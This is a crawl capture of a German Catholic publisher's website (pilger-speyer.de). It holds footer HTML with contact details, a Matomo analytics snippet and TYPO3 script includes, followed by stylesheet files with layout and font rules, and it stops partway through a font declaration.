<div id="c70535" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none   footer-nav no-print  "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="newsletter/" class="link-internal">Newsletter</a>&nbsp; <a href="kontakt/" class="link-internal">Kontakt</a>&nbsp; <a href="impressum/" class="link-internal">Impressum</a>&nbsp; <a href="agb/" class="link-internal">AGB</a>&nbsp; <a href="widerruf/" class="link-internal">Widerruf</a>&nbsp; <a href="datenschutz/?no_cache=1" class="link-internal">Datenschutz</a>&nbsp; <a href="downloads/" class="link-internal">Downloads</a>&nbsp; <a href="nachrichten/archiv-der-pilger/" class="link-internal">Archiv</a>&nbsp; <a href="silbermoewe/" class="link-internal">Silbermöwe</a></p></div></div></div>



<div id="c70536" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none   footer-nav no-print  "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="https://www.bistum-speyer.de/" target="_blank">Bistum</a>&nbsp; <a href="https://www.pilgerverlag.de/" target="_blank">Pilgerverlag</a>&nbsp; <a href="https://www.der-pilger.de/" target="_blank">pilger&nbsp;Magazin</a>&nbsp; <a href="https://www.pilgerreisen-speyer.de/pilgerreisen/" target="_blank">Pilgerreisen</a>&nbsp; <a href="https://www.dom-zu-speyer.de" target="_blank" class="link-external-blank">Dom zu Speyer</a>&nbsp; <a href="https://www.weltpilgertag.de" target="_blank" class="link-external-blank">Weltpilgertag</a>&nbsp; <a href="https://www.kaiserdom-virtuell.de" target="_blank" class="link-external-blank">Kaiserdom Virtuell</a></p></div></div></div>


  </div>
  <div class="spalte2 col-lg-1 col-3 col-sm-2 col-md-1 col-xl-1 ">
    

<div id="c70532" class="frame frame-type-image frame-default frame-type-image frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><div class="ce-image ce-right ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="fileadmin/templates/1-0-50-pilger-speyer/img/peregrinus_logo_25x56px.svg" width="25" height="56" alt="" /></figure></div></div></div></div></div>


  </div>
  <div class="spalte3 col-lg-11 col-9 col-sm-10 col-md-11 col-xl-2 ">
    

<div id="c70534" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><strong>Peregrinus GmbH</strong><br /> +49 6232 3183-0<br /><a href="javascript:linkTo_UnCryptMailto('nbjmup+jogpAqjmhfs.tqfzfs\/ef');">info<span class="hide_at">&#000064;</span>pilger-speyer.de</a></p></div></div></div>


  </div>
 </div>
</div>

<div id="c96003" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none     "><!-- Matomo --><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.webfamilie-speyer.de/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code --></div>



<div id="c71830" class="frame frame-type-html frame-default frame-type-html frame-layout-0  frame-space-before-none frame-space-after-none   no-print  "><a href="#0" class="cd-top">Top</a></div>


    
<ul class="nav navbar-nav">
  
  
  
      <li class="nav-item"><a href="nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?type=98&amp;no_cache=1&amp;tx_ttnews%5Btt_news%5D=6964&amp;tx_ttnews%5Bpointer%5D=18&amp;cHash=2a49fa89c93b18e9276ebe13acaa9727" target="_blank"><span class="fas fa-print"></span> Seite drucken</a></li>
    
  <li></li>
</ul>

<!-- f:if condition="">
   
</f:if -->

    </footer>
  </div>
</div>

   
  
   
  
   
  
<script id="powermail_conditions_container" data-condition-uri="https://www.pilger-speyer.de/nachrichten/nachrichten-von-organisationen/detailansicht-orga-news/?type=3132"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js?1554057021" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.autocomplete.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/suggest_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/JQuery/jquery.URI.min.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/solr/Resources/Public/JavaScript/search_controller.js?1612698782" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Validation.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/femanager/Resources/Public/JavaScript/Femanager.min.js?1581942797" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1581942822" type="text/javascript"></script>
<script src="typo3conf/ext/powermail_cond/Resources/Public/JavaScript/PowermailCondition.min.js?1572262634" type="text/javascript"></script>
<script src="typo3conf/ext/mediaconsent/Resources/Public/js/tx_mediaconsent.js?1585668713" type="text/javascript"></script>
<script src="typo3temp/assets/js/19f9cd5a3c.js?1633362200" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pilger-speyer.de/typo3temp/assets/css/d5a9d5d00e.css?1654677141
body_size: 3467
content:
/* default styles for extension "tt_news" */



.news-single-rightbox,
.news-single-imgcaption,
.news-latest-date,
.news-latest-morelink,
.news-latest-category,
.news-list-category,
.news-list-author,
.news-list-imgcaption,
.news-list-date,
.news-list-browse,
.news-amenu-container,
.news-catmenu  {
	font-size:10px;
}



/*-----------------------------------  clearer  -----------------------------------*/
/* prevent floated images from overlapping the div-containers they are wrapped in  */

.news-latest-container HR.clearer,
.news-list-container HR.clearer,
.news-list2-container HR.clearer,
.news-list3-container HR.clearer,
.news-single-item HR.cl-left,
.news-single-item HR.cl-right
 {
	clear:right;
	height:1px;
	border:none;
	padding:0;
	margin:0;
}
.news-list2-container HR.clearer,
.news-list3-container HR.clearer {
	clear:both;
}

.news-single-item HR.cl-left {
	clear:left;
}

/*-----------------------------------  tt_news LATEST view  -----------------------------------*/

.news-latest-container {
	padding:10px;
}

.news-latest-gotoarchive {
	padding:3px;
	margin:3px;
	background-color:#f3f3f3;
}


.news-latest-container H2 {
  padding: 0 0 2px 0;
  margin:0;
}

.news-latest-item {
	padding:3px;
	margin:0;
}

.news-latest-item IMG {

	margin: 0 5px 5px 0;
	float:left;
	border: none;
}
.news-latest-category IMG {
	float: none;
	border:none;
	margin:0px;
}




.news-latest-item > p {
	margin:0;
	padding:0;
}




/*--------------------------------- tt_news LIST view  -----------------------------------*/
.news-list-container {
	padding: 10px 0;

}
.news-list-item {
	padding: 0 0 10px 0;
}

.news-list-container H2 {
	margin: 0px;
}

.news-list-date {
	float: right;
	display:block;
	padding-left:10px;
}

.news-list-imgcaption {
	padding:3px 3px 0 0;

}

.news-list-container IMG {
	float: right;
	margin:0 2px 5px 5px;
	border: none;

}

.news-list-category IMG {
	float: none;
	border:none;
	margin:0px;
}

.news-list-morelink  {
	padding-left:5px;
}



	/*---------------------------------  LIST2 / 3 ---------------------------------*/

.news-list2-container,
.news-list3-container {
	padding: 0 0 10px 0;
}


.news-list2-container,
.news-list3-container {
	background:#e5e5e5;
}

.news-list3-item,
.list2-subdiv-hdr {
	background:#f1f1f1;
}
.news-list2-container .hdr-left,
.news-list2-container .hdr-right,
.news-list3-container .list3-left,
.news-list3-container .list3-right {
	width:48%;
	float:left;
	padding:5px;
}

.news-list2-container .sub-left,
.news-list2-container .sub-middle,
.news-list2-container .sub-right {
	width:31%;
	float:left;
	padding:5px;
}

.news-list3-item {
	padding:5px;
}

.news-list3-item,
.list3-subdiv,
.list2-subdiv {
	border-top:5px solid #fff;
}


.news-list2-container IMG {
	float: right;
	margin:0 2px 5px 5px;
	border: none;

}
.news-list3-container IMG {
	float: left;
	margin:0 5px 5px 2px;
	border: none;

}



	/*---------------------------------  tt_news Page-Browser ---------------------------------*/

.news-list-browse {
	text-align:center;
	margin-bottom:20px;
}

.activeLinkWrap {
	font-weight:bold;
}
.disabledLinkWrap {
	color: #999;
}
.disabledLinkWrap,
.browseLinksWrap a,
.activeLinkWrap {
	padding:0 1px;
}

	/*--------------------------------- tt_news SINGLE view  ---------------------------------*/


.news-single-item {
	padding:5px;
	margin-bottom:5px;


}

.news-single-img {
	float: right;
	margin:10px 0 0 10px;
	padding:0;
}

.news-single-img img {
	border:none;
}

.news-single-imgcaption {
	padding: 1px 0 3px 0;
	margin:0;
}

.news-single-rightbox {
	float: right;
	width:160px;
	text-align:right;
	clear:both;
}
.news-single-backlink {
	padding: 10px;
}



.news-single-additional-info {
	margin-top: 15px;
	padding:3px;
	clear:both;
}

.news-single-related,
.news-single-files,
.news-single-links  {
	margin: 0;
	margin-bottom: 3px;
	padding: 3px;
}

.news-single-related DD,
.news-single-links DD,
.news-single-files DD {
	margin-left: 20px;
}

.news-single-related DT,
.news-single-links DT,
.news-single-files DT {
	font-weight: bold;
	margin-left: 5px;
}

.news-single-files DD A {
	padding:0 3px;
}


	/*--------------------------------- SINGLE2  ---------------------------------*/


.sv-img-big img,
.sv-img-small img {
	border:none;
}

.sv-img-big {
	float: right;
	padding: 10px 0 2px 10px;
}
.sv-img-small-wrapper {
	padding:15px 0;
}
.sv-img-small {
	float: left;
	padding: 0 10px 10px 0;
}


/*--------------------------------- tt_news Archivemenu (AMENU) --------------------------------- */
.news-amenu-container {
	width:165px;
    padding:0;
    margin-left:10px;
}
.news-amenu-container LI {
	padding-bottom:1px;

}
.news-amenu-container LI:hover {
	background-color: #f3f3f3;

}

.news-amenu-container UL {
    padding:0;
    margin:0;
	margin-top:5px;

	list-style-type: none;
}

.news-amenu-item-year {
	font-weight: bold;
    margin-top:10px;
	padding: 2px;
	background-color: #f3f3f3;

}


.amenu-act {
	background:#fff;
	font-weight:bold;
}

/*--------------------------------- tt_news Categorymenu (CATMENU) --------------------------------- */

.news-catmenu  {
	padding:10px;

}

ul.tree {
	list-style: none;
	margin: 0;
	padding: 0;
	clear: both;
}

ul.tree A {
	text-decoration: none;
}

ul.tree A.pm {
	cursor: pointer;
}

ul.tree img {
	vertical-align: middle;
}

ul.tree ul {
	list-style: none;
	margin: 0;
	padding: 0;
	padding-left: 17px;
}

ul.tree ul li {
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 10px;
	white-space: nowrap;
}

ul.tree ul li.expanded ul {
	background: transparent url('../typo3/gfx/ol/line.gif') repeat-y top left;
}

ul.tree ul li.last > ul {
	background: none;
}

ul.tree li.active, ul.tree ul li.active {
	background-color: #ebebeb !important;
}

ul.tree li.active ul, ul.tree ul li.active ul {
	background-color: #f7f3ef;
}






/*  Styles for catmenu mode "nestedWraps" */
.level1 {
	padding:1px;
	padding-left:10px;
	background-color:#ebf8bf;
	border-left:1px solid #666;
	border-top:1px solid #666;
}
.level2 {
	padding:1px;
	padding-left:10px;
	background-color:#ddf393;
	border-left:1px solid #666;
}
.level3 {
	padding:1px;
	padding-left:10px;
	background-color:#cae46e;
	border-left:1px solid #666;
	border-top:1px solid #666;

}
.level4 {
	padding:1px;
	padding-left:10px;
	background-color:#b0cb51;
	border-left:1px solid #666;
}


/* default styles for extension "tx_frontend" */
    .ce-align-left { text-align: left; }
    .ce-align-center { text-align: center; }
    .ce-align-right { text-align: right; }

    .ce-table td, .ce-table th { vertical-align: top; }

    .ce-textpic, .ce-image, .ce-nowrap .ce-bodytext, .ce-gallery, .ce-row, .ce-uploads li, .ce-uploads div { overflow: hidden; }

    .ce-left .ce-gallery, .ce-column { float: left; }
    .ce-center .ce-outer { position: relative; float: right; right: 50%; }
    .ce-center .ce-inner { position: relative; float: right; right: -50%; }
    .ce-right .ce-gallery { float: right; }

    .ce-gallery figure { display: table; margin: 0; }
    .ce-gallery figcaption { display: table-caption; caption-side: bottom; }
    .ce-gallery img { display: block; }
    .ce-gallery iframe { border-width: 0; }
    .ce-border img,
    .ce-border iframe {
        border: 2px solid #000000;
        padding: 0px;
    }

    .ce-intext.ce-right .ce-gallery, .ce-intext.ce-left .ce-gallery, .ce-above .ce-gallery {
        margin-bottom: 10px;
    }
    .ce-intext.ce-right .ce-gallery { margin-left: 10px; }
    .ce-intext.ce-left .ce-gallery { margin-right: 10px; }
    .ce-below .ce-gallery { margin-top: 10px; }

    .ce-column { margin-right: 10px; }
    .ce-column:last-child { margin-right: 0; }

    .ce-row { margin-bottom: 10px; }
    .ce-row:last-child { margin-bottom: 0; }

    .ce-above .ce-bodytext { clear: both; }

    .ce-intext.ce-left ol, .ce-intext.ce-left ul { padding-left: 40px; overflow: auto; }

    /* Headline */
    .ce-headline-left { text-align: left; }
    .ce-headline-center { text-align: center; }
    .ce-headline-right { text-align: right; }

    /* Uploads */
    .ce-uploads { margin: 0; padding: 0; }
    .ce-uploads li { list-style: none outside none; margin: 1em 0; }
    .ce-uploads img { float: left; padding-right: 1em; vertical-align: top; }
    .ce-uploads span { display: block; }

    /* Table */
    .ce-table { width: 100%; max-width: 100%; }
    .ce-table th, .ce-table td { padding: 0.5em 0.75em; vertical-align: top; }
    .ce-table thead th { border-bottom: 2px solid #dadada; }
    .ce-table th, .ce-table td { border-top: 1px solid #dadada; }
    .ce-table-striped tbody tr:nth-of-type(odd) { background-color: rgba(0,0,0,.05); }
    .ce-table-bordered th, .ce-table-bordered td { border: 1px solid #dadada; }

    /* Space */
    .frame-space-before-extra-small { margin-top: 1em; }
    .frame-space-before-small { margin-top: 2em; }
    .frame-space-before-medium { margin-top: 3em; }
    .frame-space-before-large { margin-top: 4em; }
    .frame-space-before-extra-large { margin-top: 5em; }
    .frame-space-after-extra-small { margin-bottom: 1em; }
    .frame-space-after-small { margin-bottom: 2em; }
    .frame-space-after-medium { margin-bottom: 3em; }
    .frame-space-after-large { margin-bottom: 4em; }
    .frame-space-after-extra-large { margin-bottom: 5em; }

    /* Frame */
    .frame-ruler-before:before { content: ''; display: block; border-top: 1px solid rgba(0,0,0,0.25); margin-bottom: 2em; }
    .frame-ruler-after:after { content: ''; display: block; border-bottom: 1px solid rgba(0,0,0,0.25); margin-top: 2em; }
    .frame-indent { margin-left: 15%; margin-right: 15%; }
    .frame-indent-left { margin-left: 33%; }
    .frame-indent-right { margin-right: 33%; }
/* default styles for extension "tx_jhmagnificpopup" */
	.image-center .image>a>img {
		margin: 0 auto;
	}
/* default styles for extension "tx_csjssorgallery" */
    textarea.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    input.f3-form-error {
        background-color:#FF9F9F;
        border: 1px #FF0000 solid;
    }

    .tx-cs-jssorgallery table {
        border-collapse:separate;
        border-spacing:10px;
    }

    .tx-cs-jssorgallery table th {
        font-weight:bold;
    }

    .tx-cs-jssorgallery table td {
        vertical-align:top;
    }

    .typo3-messages .message-error {
        color:red;
    }

    .typo3-messages .message-ok {
        color:green;
    }
/* default styles for extension "tx_csaddress" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-address table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-address table th {
		font-weight:bold;
	}

	.tx-cs-address table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}

        .tx-cs-address ul.f3-widget-paginator {
            list-style: none;
            padding: 15px 0;
        }

        .tx-cs-address ul.f3-widget-paginator li {
            display: inline-block;
            line-height: 30px;
            min-width: 42px;
            border: 1px solid #ccc;
            background: #efefef;
            text-align: center;
            margin-right: 3px;
        }

        .tx-cs-address ul.f3-widget-paginator li.current {
            background: #666;
            border: 1px solid #000;
            color: #fff;
			padding: 5px;
        }

        .tx-cs-address ul.f3-widget-paginator li a {
            text-decoration: none;
            display: block;
            padding: 5px;
			color: #000;
        }

        .tx-cs-address ul.cs-address {  
            list-style: none;
            padding: 0;
        }

        .tx-cs-address ul.cs-address li {  
            border-bottom: 1px solid #ccc;
            padding: 3px 0;
        }

        .tx-cs-address address.cs-addressblock {
            display: inline-block;
            vertical-align: top;
            width: 40%;
        }

        .tx-cs-address address.cs-addressblock img {
            float: right;
        }

        .tx-cs-address address.cs-contactblock {
            display: inline-block;
            vertical-align: top;
            width: 58%;
        }

        .tx-cs-address address dt {
            display: inline-block;
            width: 35%;
            vertical-align: top;
        }

        .tx-cs-address address dd {
            display: inline-block;
            width: 63%;
            vertical-align: top;
        }

        .tx-cs-address div.csaddress-addinfos dt {
            display: inline-block;
            width: 25%;
            vertical-align: top;
        }

        .tx-cs-address div.csaddress-addinfos dd {
            display: inline-block;
            width: 73%;
            vertical-align: top;
            padding-bottom: 8px;
        }

        .tx-cs-address address .cs-address-more {
            float: right;
        }

        .tx-cs-address address .cs-address-images {
            float: right;
        }

        .tx-cs-address .csaddress-search label {
            display: inline-block;
            width: 140px;
        }
        
        .tx-cs-address .alert {
            padding: 15px;
            margin-top: 20px;
            margin-bottom: 20px;
            border: 1px solid transparent;
            border-radius: 4px;
        }

        .tx-cs-address .alert-warning {
            color: #8A6D3B;
            background-color: #FCF8E3;
            border-color: #FAEBCC;
        }

        .tx-cs-address .alert-warning a {
            color: #66512C;
            font-weight: 700;
            text-decoration: none;
        }     

        .tx-cs-address .alert-warning a:hover {
                text-decoration: underline;
        }

        #cs-address-gmap {
            width: 100%;
            height: 300px;
        }
/* default styles for extension "tx_csbistumevents" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-bistumevents table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-bistumevents table th {
		font-weight:bold;
	}

	.tx-cs-bistumevents table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}



        .tx-cs-bistumevents ul.f3-widget-paginator {
            list-style: none;
            padding: 15px 0;
        }

        .tx-cs-bistumevents ul.f3-widget-paginator li {
            display: inline-block;
            line-height: 30px;
            min-width: 42px;
            border: 1px solid #ccc;
            background: #efefef;
            text-align: center;
            margin-right: 3px;
        }

        .tx-cs-bistumevents ul.f3-widget-paginator li.current {
            background: #666;
            border: 1px solid #000;
            color: #fff;
            padding: 5px;
        }

        .tx-cs-bistumevents ul.f3-widget-paginator li a {
			display: block;
			text-decoration: none;
            padding: 5px;
            color: #000;
        }

        .tx-cs-bistumevents ul.cs-bistumevents {  
            list-style: none;
            padding: 0;
        }

        .tx-cs-bistumevents ul.cs-bistumevents li {  
            border-bottom: 1px solid #ccc;
            padding: 3px 0;
        }

        .tx-cs-bistumevents .filter {
            padding: 7px;
        }

        .tx-cs-bistumevents ul.filterlist {
            list-style: none;
            padding: 0;
			column-count: 2;
		}

        .tx-cs-bistumevents .searchfilter-opener {
            display: inline-block;
            border: 1px solid #ccc;
            width: auto;
            padding: 3px 6px;
            background: #efefef;
        }

        .tx-cs-bistumevents .cs-bistumevent-left {
            width: 35%;
            display: inline-block;
            vertical-align: top;
            font-size: 92%;
            color: #333;
        }

        .tx-cs-bistumevents .cs-bistumevent-right {
            width: 60%;
            display: inline-block;
            vertical-align: top;
        }

        .tx-cs-bistumevents .cs-bistumevents-images,
        .tx-cs-bistumevents .cs-bistumevent-right img {
            float: right;
            margin: 0 0 8px 8px;
        }


        .tx-cs-bistumevents address {
            vertical-align: top;
        }

        .tx-cs-bistumevents address dt {
            display: inline-block;
            width: 35%;
            vertical-align: top;
        }

        .tx-cs-bistumevents address dd {
            display: inline-block;
            width: 63%;
            vertical-align: top;
        }

        .tx-cs-bistumevents div.csaddress-addinfos dt {
            display: inline-block;
            width: 25%;
            vertical-align: top;
        }

        .tx-cs-bistumevents div.csaddress-addinfos dd {
            display: inline-block;
            width: 73%;
            vertical-align: top;
            padding-bottom: 8px;
        }

        .tx-cs-bistumevents address .cs-address-more {
            float: right;
        }

        .tx-cs-bistumevents .alert {
            padding: 15px;
            margin-top: 20px;
            margin-bottom: 20px;
            border: 1px solid transparent;
            border-radius: 4px;
        }

        .tx-cs-bistumevents .alert-warning {
            color: #8A6D3B;
            background-color: #FCF8E3;
            border-color: #FAEBCC;
        }

        .tx-cs-bistumevents .alert-warning a {
            color: #66512C;
            font-weight: 700;
            text-decoration: none;
        }     

        .tx-cs-bistumevents .alert-warning a:hover {
                text-decoration: underline;
        }
/* default styles for extension "tx_csjoboffers" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-joboffers table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-joboffers table th {
		font-weight:bold;
	}

	.tx-cs-joboffers table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}


    .tx-cs-joboffers ul.f3-widget-paginator {
        list-style: none;
        padding: 15px 0;
    }

    .tx-cs-joboffers ul.f3-widget-paginator li {
        display: inline-block;
        line-height: 30px;
        min-width: 42px;
        border: 1px solid #ccc;
        background: #efefef;
        text-align: center;
        margin-right: 3px;
    }

    .tx-cs-joboffers ul.f3-widget-paginator li.current {
        background: #666;
        border: 1px solid #000;
        color: #fff;
		padding: 5px;
    }

    .tx-cs-joboffers ul.f3-widget-paginator li a {
        text-decoration: none;
		display: block;
        padding: 5px;
        color: #000;
    }

    .tx-cs-joboffers ul.cs-joboffers {
        list-style: none;
        padding: 0;
    }

    .tx-cs-joboffers ul li.cs-jobofferitem {
        border-bottom: 1px solid #ccc;
        padding: 5px 0;
    }

    .tx-cs-joboffers .listitem-left,
    .tx-cs-joboffers .listitem-right {
        width: 45%;
        display: inline-block;
    }

    .tx-cs-joboffers dl dt {
        width: 40%;
        display: inline-block;
    }

    .tx-cs-joboffers dl dd {
        width: 55%;
        display: inline-block;
    }

/* default styles for extension "tx_csbistumeventsapiauth" */
	textarea.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	input.f3-form-error {
		background-color:#FF9F9F;
		border: 1px #FF0000 solid;
	}

	.tx-cs-bistumevents-api-auth table {
		border-collapse:separate;
		border-spacing:10px;
	}

	.tx-cs-bistumevents-api-auth table th {
		font-weight:bold;
	}

	.tx-cs-bistumevents-api-auth table td {
		vertical-align:top;
	}

	.typo3-messages .message-error {
		color:red;
	}

	.typo3-messages .message-ok {
		color:green;
	}

/* default styles for extension "tx_csdownloads" */
    textarea.f3-form-error {
	background-color:#FF9F9F;
	border: 1px #FF0000 solid;
    }

    input.f3-form-error {
	background-color:#FF9F9F;
	border: 1px #FF0000 solid;
    }

    .typo3-messages .message-error {
	color:red;
    }

    .typo3-messages .message-ok {
	color:green;
    }


    .tx-cs-downloads ul.f3-widget-paginator {
        list-style: none;
        padding: 15px 0;
    }

    .tx-cs-downloads ul.f3-widget-paginator li {
        display: inline-block;
        line-height: 30px;
        min-width: 42px;
        border: 1px solid #ccc;
        background: #efefef;
        text-align: center;
        margin-right: 3px;
    }

    .tx-cs-downloads ul.f3-widget-paginator li.current {
        background: #666;
        border: 1px solid #000;
        color: #fff;
		padding: 5px;
    }

    .tx-cs-downloads ul.f3-widget-paginator li a {
        text-decoration: none;
		display: block;
        padding: 5px;
        color: #000;
    }

    .tx-cs-downloads ul {
        list-style: none;
        padding: 0;
    }

    .tx-cs-downloads ul li.cs-downloaditem {
        border-bottom: 1px solid #ccc;
        padding: 5px 0;
    }


--- FILE ---
content_type: text/css
request_url: https://www.pilger-speyer.de/fileadmin/templates/1-0-50-pilger-speyer/sass/output/extendtheme.css?1625497633
body_size: 69768
content:
@charset "UTF-8";
/*******************************************************/
/********************************/
/* Farbdefinition               */
/*                              */
/********************************/
/********************************/
/* Schriftdefinition            */
/*                              */
/* 3-fontset.scss               */
/********************************/
@font-face {
  font-family: 'Nanum Gothic';
  src: url("/fileadmin/templates/global/fonts/NanumGothic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/NanumGothic.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Tinos';
  src: url("/fileadmin/templates/global/fonts/Tinos-Italic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/Tinos-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Tinos';
  src: url("/fileadmin/templates/global/fonts/Tinos-Bold.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/Tinos-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Tinos';
  src: url("/fileadmin/templates/global/fonts/Tinos-BoldItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/Tinos-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Tinos';
  src: url("/fileadmin/templates/global/fonts/Tinos-Regular.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/Tinos-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Regular.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Black.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Black.woff") format("woff");
  font-weight: 900;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Bold.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Open Sans Condensed';
  src: url("/fileadmin/templates/global/fonts/OpenSansCondensed-LightItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/OpenSansCondensed-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-LightItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-BlackItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-BlackItalic.woff") format("woff");
  font-weight: 900;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-ExtraLight.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-ExtraLight.woff") format("woff");
  font-weight: 200;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Italic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-ExtraLightItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-ExtraLightItalic.woff") format("woff");
  font-weight: 200;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-BoldItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Light.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Open Sans Condensed';
  src: url("/fileadmin/templates/global/fonts/OpenSansCondensed-Light.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/OpenSansCondensed-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
